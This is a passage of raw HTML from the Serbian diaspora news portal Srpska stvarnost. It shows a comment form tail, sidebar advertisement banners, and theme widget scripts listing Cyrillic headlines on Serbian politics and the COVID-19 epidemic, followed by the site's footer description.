			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Web-sajt:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Postavi komentar" /> <input type='hidden' name='comment_post_ID' value='11225' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_sow-image"><div class="so-widget-sow-image so-widget-sow-image-default-d6014b76747a">

<div class="sow-image-container">
			<a
			href="https://beotel.net"
			target="_blank" rel="noopener noreferrer" 		>
			<img alt="" loading="lazy" 		class="so-widget-image"/>
	</a></div>

</div></aside><div class="td-a-rec td-a-rec-id-sidebar  td_uid_21_696ab87f1862d_rand td_block_template_1"><div class="td-all-devices">  <a href="https://www.mit.gov.rs"> <img src=" http://srpskastvarnost.rs/wp-content/uploads/2023/11/Logo-Min-kulture-300x152-2.jpg" /> </a> </div>

<div class="td-all-devices">  <a href="https://www.beotel.net"> <img src=" http://srpskastvarnost.rs/wp-content/uploads/2021/12/beotel-e1640126941237.jpg" /> </a> </div>

</div><div class="td_block_wrap td_block_7 td_block_widget td_uid_22_696ab87f1992a_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_22_696ab87f1992a" ><script>var block_td_uid_22_696ab87f1992a = new tdBlock();
block_td_uid_22_696ab87f1992a.id = "td_uid_22_696ab87f1992a";
block_td_uid_22_696ab87f1992a.atts = '{"custom_title":"POPULARNO","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_22_696ab87f1992a_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_22_696ab87f1992a_rand","tdc_css_class_style":"td_uid_22_696ab87f1992a_rand_style"}';
block_td_uid_22_696ab87f1992a.td_column_number = "1";
block_td_uid_22_696ab87f1992a.block_type = "td_block_7";
block_td_uid_22_696ab87f1992a.post_count = "4";
block_td_uid_22_696ab87f1992a.found_posts = "21025";
block_td_uid_22_696ab87f1992a.header_color = "#";
block_td_uid_22_696ab87f1992a.ajax_pagination_infinite_stop = "";
block_td_uid_22_696ab87f1992a.max_num_pages = "5257";
tdBlocksArray.push(block_td_uid_22_696ab87f1992a);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULARNO</span></h4></div><div id=td_uid_22_696ab87f1992a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://srpskastvarnost.rs/%d0%b2%d1%83%d1%87%d0%b8%d1%9b-%d0%b4%d0%b8%d1%98%d0%b0%d0%bb%d0%be%d0%b3-%d0%bc%d0%be%d1%80%d0%b0-%d0%b4%d0%b0-%d1%81%d0%b5-%d0%bd%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%b8-%d1%83%d0%bf%d1%80%d0%ba%d0%be/" rel="bookmark" class="td-image-wrap" title="Вучић: Дијалог мора да се настави упркос Тачијевој оптужници"><img width="100" height="70" class="entry-thumb" src="https://srpskastvarnost.rs/wp-content/uploads/2020/06/Vučić-100x70.jpg" srcset="https://srpskastvarnost.rs/wp-content/uploads/2020/06/Vučić-100x70.jpg 100w, https://srpskastvarnost.rs/wp-content/uploads/2020/06/Vučić-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Вучић: Дијалог мора да се настави упркос Тачијевој оптужници"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://srpskastvarnost.rs/%d0%b2%d1%83%d1%87%d0%b8%d1%9b-%d0%b4%d0%b8%d1%98%d0%b0%d0%bb%d0%be%d0%b3-%d0%bc%d0%be%d1%80%d0%b0-%d0%b4%d0%b0-%d1%81%d0%b5-%d0%bd%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%b8-%d1%83%d0%bf%d1%80%d0%ba%d0%be/" rel="bookmark" title="Вучић: Дијалог мора да се настави упркос Тачијевој оптужници">Вучић: Дијалог мора да се настави упркос Тачијевој оптужници</a></h3>            <div class="td-module-meta-info">
                <a href="https://srpskastvarnost.rs/category/naslovna/" class="td-post-category">Naslovna</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-27T09:30:57+00:00" >June 27, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://srpskastvarnost.rs/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d0%b5%d0%b4%d0%bd%d0%b8%d0%ba-%d1%81%d0%b0-%d1%81%d0%b0%d1%80%d0%b0%d0%b4%d0%bd%d0%b8%d1%86%d0%b8%d0%bc%d0%b0-%d0%be%d0%b4%d0%b3%d0%be%d0%b2%d0%b0%d1%80%d0%b0%d0%be/" rel="bookmark" class="td-image-wrap" title="Председник са сарадницима одговарао на питања грађана"><img width="100" height="70" class="entry-thumb" src="https://srpskastvarnost.rs/wp-content/uploads/2019/03/vucic-insta-odgovor_ls-100x70.jpg" srcset="https://srpskastvarnost.rs/wp-content/uploads/2019/03/vucic-insta-odgovor_ls-100x70.jpg 100w, https://srpskastvarnost.rs/wp-content/uploads/2019/03/vucic-insta-odgovor_ls-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Председник са сарадницима одговарао на питања грађана"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://srpskastvarnost.rs/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d0%b5%d0%b4%d0%bd%d0%b8%d0%ba-%d1%81%d0%b0-%d1%81%d0%b0%d1%80%d0%b0%d0%b4%d0%bd%d0%b8%d1%86%d0%b8%d0%bc%d0%b0-%d0%be%d0%b4%d0%b3%d0%be%d0%b2%d0%b0%d1%80%d0%b0%d0%be/" rel="bookmark" title="Председник са сарадницима одговарао на питања грађана">Председник са сарадницима одговарао на питања грађана</a></h3>            <div class="td-module-meta-info">
                <a href="https://srpskastvarnost.rs/category/naslovna/" class="td-post-category">Naslovna</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-02T21:37:29+00:00" >March 2, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://srpskastvarnost.rs/%d0%b8%d1%82-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d1%83-%d1%84%d1%83%d0%bd%d0%ba%d1%86%d0%b8%d1%98%d0%b8-%d1%80%d0%b0%d0%b7%d0%b2%d0%be%d1%98%d0%b0-%d1%81%d1%80%d0%bf%d1%81%d0%ba%d0%b5-%d0%b5%d0%ba/" rel="bookmark" class="td-image-wrap" title="ИТ сектор у функцији развоја српске економије"><img width="100" height="70" class="entry-thumb" src="https://srpskastvarnost.rs/wp-content/uploads/2019/04/Nenad-Popovic-100x70.jpg" srcset="https://srpskastvarnost.rs/wp-content/uploads/2019/04/Nenad-Popovic-100x70.jpg 100w, https://srpskastvarnost.rs/wp-content/uploads/2019/04/Nenad-Popovic-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="ИТ сектор у функцији развоја српске економије"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://srpskastvarnost.rs/%d0%b8%d1%82-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80-%d1%83-%d1%84%d1%83%d0%bd%d0%ba%d1%86%d0%b8%d1%98%d0%b8-%d1%80%d0%b0%d0%b7%d0%b2%d0%be%d1%98%d0%b0-%d1%81%d1%80%d0%bf%d1%81%d0%ba%d0%b5-%d0%b5%d0%ba/" rel="bookmark" title="ИТ сектор у функцији развоја српске економије">ИТ сектор у функцији развоја српске економије</a></h3>            <div class="td-module-meta-info">
                <a href="https://srpskastvarnost.rs/category/naslovna/2/" class="td-post-category">Biznis</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-03T21:00:18+00:00" >April 3, 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://srpskastvarnost.rs/%d0%be%d0%b4%d0%bb%d0%b8%d1%87%d0%bd%d0%b8-%d0%bf%d0%be%d0%bb%d0%b8%d1%82%d0%b8%d1%87%d0%ba%d0%b8-%d0%b8-%d0%b5%d0%ba%d0%be%d0%bd%d0%be%d0%bc%d1%81%d0%ba%d0%b8-%d0%be%d0%b4%d0%bd%d0%be%d1%81%d0%b8-2/" rel="bookmark" class="td-image-wrap" title="Одлични политички и економски односи Србије и Чешке"><img width="100" height="70" class="entry-thumb" src="https://srpskastvarnost.rs/wp-content/uploads/2021/02/Председници-влада-Чешке-и-Србије-01-100x70.jpg" srcset="https://srpskastvarnost.rs/wp-content/uploads/2021/02/Председници-влада-Чешке-и-Србије-01-100x70.jpg 100w, https://srpskastvarnost.rs/wp-content/uploads/2021/02/Председници-влада-Чешке-и-Србије-01-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Одлични политички и економски односи Србије и Чешке"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://srpskastvarnost.rs/%d0%be%d0%b4%d0%bb%d0%b8%d1%87%d0%bd%d0%b8-%d0%bf%d0%be%d0%bb%d0%b8%d1%82%d0%b8%d1%87%d0%ba%d0%b8-%d0%b8-%d0%b5%d0%ba%d0%be%d0%bd%d0%be%d0%bc%d1%81%d0%ba%d0%b8-%d0%be%d0%b4%d0%bd%d0%be%d1%81%d0%b8-2/" rel="bookmark" title="Одлични политички и економски односи Србије и Чешке">Одлични политички и економски односи Србије и Чешке</a></h3>            <div class="td-module-meta-info">
                <a href="https://srpskastvarnost.rs/category/naslovna/2/" class="td-post-category">Biznis</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-10T11:00:33+00:00" >February 10, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" id="next-page-td_uid_22_696ab87f1992a" data-td_block_id="td_uid_22_696ab87f1992a">Učitaj još<i class="td-icon-font td-icon-menu-down"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_23_696ab87f3c483_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_23_696ab87f3c483" ><script>var block_td_uid_23_696ab87f3c483 = new tdBlock();
block_td_uid_23_696ab87f3c483.id = "td_uid_23_696ab87f3c483";
block_td_uid_23_696ab87f3c483.atts = '{"custom_title":"AKTUELNE VESTI","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","mx4_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_23_696ab87f3c483_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_reset":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_reset":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_23_696ab87f3c483_rand","tdc_css_class_style":"td_uid_23_696ab87f3c483_rand_style"}';
block_td_uid_23_696ab87f3c483.td_column_number = "1";
block_td_uid_23_696ab87f3c483.block_type = "td_block_15";
block_td_uid_23_696ab87f3c483.post_count = "4";
block_td_uid_23_696ab87f3c483.found_posts = "21025";
block_td_uid_23_696ab87f3c483.header_color = "#";
block_td_uid_23_696ab87f3c483.ajax_pagination_infinite_stop = "";
block_td_uid_23_696ab87f3c483.max_num_pages = "5257";
tdBlocksArray.push(block_td_uid_23_696ab87f3c483);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">AKTUELNE VESTI</span></h4></div><div id=td_uid_23_696ab87f3c483 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://srpskastvarnost.rs/%d0%bf%d1%80%d0%b5%d0%bc%d0%b8%d1%98%d0%b5%d1%80%d0%ba%d0%b0-%d0%b0%d0%bd%d0%b0-%d0%b1%d1%80%d0%bd%d0%b0%d0%b1%d0%b8%d1%9b-%d0%b2%d0%b0%d0%ba%d1%86%d0%b8%d0%bd%d0%b0%d1%86%d0%b8%d1%98%d0%b0-%d1%98/" rel="bookmark" class="td-image-wrap" title="Премијерка Ана Брнабић: Вакцинација једини одговор на епидемију"><img width="218" height="150" class="entry-thumb" src="https://srpskastvarnost.rs/wp-content/uploads/2021/10/Ана-Брнабић-1-218x150.jpg" srcset="https://srpskastvarnost.rs/wp-content/uploads/2021/10/Ана-Брнабић-1-218x150.jpg 218w, https://srpskastvarnost.rs/wp-content/uploads/2021/10/Ана-Брнабић-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Премијерка Ана Брнабић: Вакцинација једини одговор на епидемију"/></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://srpskastvarnost.rs/%d0%bf%d1%80%d0%b5%d0%bc%d0%b8%d1%98%d0%b5%d1%80%d0%ba%d0%b0-%d0%b0%d0%bd%d0%b0-%d0%b1%d1%80%d0%bd%d0%b0%d0%b1%d0%b8%d1%9b-%d0%b2%d0%b0%d0%ba%d1%86%d0%b8%d0%bd%d0%b0%d1%86%d0%b8%d1%98%d0%b0-%d1%98/" rel="bookmark" title="Премијерка Ана Брнабић: Вакцинација једини одговор на епидемију">Премијерка Ана Брнабић: Вакцинација једини одговор на епидемију</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://srpskastvarnost.rs/%d1%85%d0%b0%d0%b3-%d0%b7%d0%b0%d0%b1%d1%80%d0%b0%d0%bd%d0%b8%d0%be-%d0%bf%d1%80%d0%b5%d0%bd%d0%be%d1%81-%d1%83%d0%b6%d0%b8%d0%b2%d0%be-%d0%bf%d1%80%d0%b5%d1%81%d1%83%d0%b4%d0%b0-%d0%ba%d0%b0%d1%80/" rel="bookmark" class="td-image-wrap" title="Хаг забранио пренос уживо; Пресуда Караџићу у одложеном преносу"><img width="218" height="150" class="entry-thumb" src="https://srpskastvarnost.rs/wp-content/uploads/2019/03/Радован-Караџић-218x150.jpg" srcset="https://srpskastvarnost.rs/wp-content/uploads/2019/03/Радован-Караџић-218x150.jpg 218w, https://srpskastvarnost.rs/wp-content/uploads/2019/03/Радован-Караџић-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Хаг забранио пренос уживо; Пресуда Караџићу у одложеном преносу"/></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://srpskastvarnost.rs/%d1%85%d0%b0%d0%b3-%d0%b7%d0%b0%d0%b1%d1%80%d0%b0%d0%bd%d0%b8%d0%be-%d0%bf%d1%80%d0%b5%d0%bd%d0%be%d1%81-%d1%83%d0%b6%d0%b8%d0%b2%d0%be-%d0%bf%d1%80%d0%b5%d1%81%d1%83%d0%b4%d0%b0-%d0%ba%d0%b0%d1%80/" rel="bookmark" title="Хаг забранио пренос уживо; Пресуда Караџићу у одложеном преносу">Хаг забранио пренос уживо; Пресуда Караџићу у одложеном преносу</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://srpskastvarnost.rs/%d0%b2%d0%b0%d0%ba%d1%86%d0%b8%d0%bd%d0%b0%d1%86%d0%b8%d1%98%d0%b0-%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%b8%d1%85-%d1%80%d0%b0%d0%b4%d0%bd%d0%b8%d0%ba%d0%b0-%d0%ba%d1%80-2/" rel="bookmark" class="td-image-wrap" title="Вакцинација здравствених радника креће после Нове године"><img width="218" height="150" class="entry-thumb" src="https://srpskastvarnost.rs/wp-content/uploads/2020/12/Ђерлек-1-218x150.jpg" srcset="https://srpskastvarnost.rs/wp-content/uploads/2020/12/Ђерлек-1-218x150.jpg 218w, https://srpskastvarnost.rs/wp-content/uploads/2020/12/Ђерлек-1-100x70.jpg 100w, https://srpskastvarnost.rs/wp-content/uploads/2020/12/Ђерлек-1-485x331.jpg 485w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Вакцинација здравствених радника креће после Нове године"/></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://srpskastvarnost.rs/%d0%b2%d0%b0%d0%ba%d1%86%d0%b8%d0%bd%d0%b0%d1%86%d0%b8%d1%98%d0%b0-%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d1%81%d1%82%d0%b2%d0%b5%d0%bd%d0%b8%d1%85-%d1%80%d0%b0%d0%b4%d0%bd%d0%b8%d0%ba%d0%b0-%d0%ba%d1%80-2/" rel="bookmark" title="Вакцинација здравствених радника креће после Нове године">Вакцинација здравствених радника креће после Нове године</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://srpskastvarnost.rs/%d0%ba%d0%be%d1%80%d0%be%d0%bd%d0%b0%d0%b2%d0%b8%d1%80%d1%83%d1%81-%d1%83-%d1%81%d1%80%d0%b1%d0%b8%d1%98%d0%b8-%d0%b2%d0%b8%d1%80%d1%83%d1%81-%d1%9b%d0%b5-%d1%98%d0%be%d1%88-%d0%b4%d1%83%d0%b3%d0%be/" rel="bookmark" class="td-image-wrap" title="Коронавирус у Србији: Вирус ће још дуго бити са нама и морамо се навићи да живимо на нов начин"><img width="218" height="150" class="entry-thumb" src="https://srpskastvarnost.rs/wp-content/uploads/2020/08/Korona-Srbija-1-218x150.jpg" srcset="https://srpskastvarnost.rs/wp-content/uploads/2020/08/Korona-Srbija-1-218x150.jpg 218w, https://srpskastvarnost.rs/wp-content/uploads/2020/08/Korona-Srbija-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Коронавирус у Србији: Вирус ће још дуго бити са нама и морамо се навићи да живимо на нов начин"/></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://srpskastvarnost.rs/%d0%ba%d0%be%d1%80%d0%be%d0%bd%d0%b0%d0%b2%d0%b8%d1%80%d1%83%d1%81-%d1%83-%d1%81%d1%80%d0%b1%d0%b8%d1%98%d0%b8-%d0%b2%d0%b8%d1%80%d1%83%d1%81-%d1%9b%d0%b5-%d1%98%d0%be%d1%88-%d0%b4%d1%83%d0%b3%d0%be/" rel="bookmark" title="Коронавирус у Србији: Вирус ће још дуго бити са нама и морамо се навићи да живимо на нов начин">Коронавирус у Србији: Вирус ће још дуго бити са нама и...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_23_696ab87f3c483" data-td_block_id="td_uid_23_696ab87f3c483"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_23_696ab87f3c483" data-td_block_id="td_uid_23_696ab87f3c483"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-2 td_stretch_container td_stretch_content_1200">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    <div class="td-a-rec td-a-rec-id-footer_top  td_uid_24_696ab87f538f0_rand td_block_template_1"><div class="td-all-devices">  <a href="https://cinesseum.com/sr"> <img src=" http://srpskastvarnost.rs/wp-content/uploads/2023/11/cinessum.jpg" /> </a> </div>
</div>		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://srpskastvarnost.rs/"><img src="http://srpskastvarnost.rs/wp-content/uploads/2018/07/logo-ss.png" alt="" title=""/></a></div><div class="footer-text-wrap">„Srpska stvarnost“ je jedinstveno multimedijsko glasilo koje informiše o događajima u dijaspori, regionu i matici, sa bitnim informacijama koja se posebno tiču naših ljudi u rasejanju, ali i onih koji žive u Srbiji.<br/>
„Srpska stvarnost“ informiše najširi auditorijum, ali je i servis glasila u rasejanju koji će moći da prenose njihove informacije, uz prethodan dogovor. Takođe, prenosiće informacije, fotografije i video zapise iz dijaspore i regiona i stavove pojedinaca i sve to će staviti na raspolaganje drugim medijima. Portal priprema redakcija vrhunskih profesionalaca.<div class="footer-email-wrap">Kontaktirajte nas: <a href="mailto:info@srpskastvarnost.rs">info@srpskastvarnost.rs</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Google+">
                <i class="td-icon-font td-icon-googleplus"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_25_696ab87f54939_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_25_696ab87f54939" ><script>var block_td_uid_25_696ab87f54939 = new tdBlock();
block_td_uid_25_696ab87f54939.id = "td_uid_25_696ab87f54939";
block_td_uid_25_696ab87f54939.atts = '{"custom_title":"POPULARNE OBJAVE","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_25_696ab87f54939_rand","tdc_css_class":"td_uid_25_696ab87f54939_rand","tdc_css_class_style":"td_uid_25_696ab87f54939_rand_style"}';
block_td_uid_25_696ab87f54939.td_column_number = "1";
block_td_uid_25_696ab87f54939.block_type = "td_block_7";
block_td_uid_25_696ab87f54939.post_count = "3";
block_td_uid_25_696ab87f54939.found_posts = "21025";
block_td_uid_25_696ab87f54939.header_color = "";
block_td_uid_25_696ab87f54939.ajax_pagination_infinite_stop = "";
block_td_uid_25_696ab87f54939.max_num_pages = "7009";
tdBlocksArray.push(block_td_uid_25_696ab87f54939);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULARNE OBJAVE</span></h4></div><div id=td_uid_25_696ab87f54939 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

